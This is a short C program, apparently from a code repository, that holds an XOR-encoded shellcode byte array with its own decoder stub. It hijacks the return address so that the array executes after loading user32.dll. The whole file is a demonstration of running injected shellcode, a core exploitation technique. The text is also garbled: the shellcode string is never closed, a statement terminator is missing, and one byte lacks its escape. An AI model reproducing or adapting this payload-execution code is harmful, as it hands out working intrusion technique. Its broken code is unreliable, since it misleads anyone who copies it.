 #include<stdio.h>
#include<windows.h>
char ourshellcode[]="E8\x00\x00\x00\x00\x58\x83\xC0\x15\x33\xC9\x8A\x1C\x08
\x80\xF3\x44\x88\x1C\x08\x41\x80\xFB\x90\x75\xF1\x77\x9f\x17\x2c\x36\x28\x20
\x64\x2c\x2b\x64\x33\x2b\x2c\x2c\x21\x28\x28\xcf\x80\x17\x14\x14\x17\xfc\xae\x43\x91\x33\xbb\x94\xd4
void main(){
    LoadLibrary("user32.dll");
    int *ret;
    ret=(int*)&ret+2;
    (*ret)=(int)ourshellcode;
    return;
}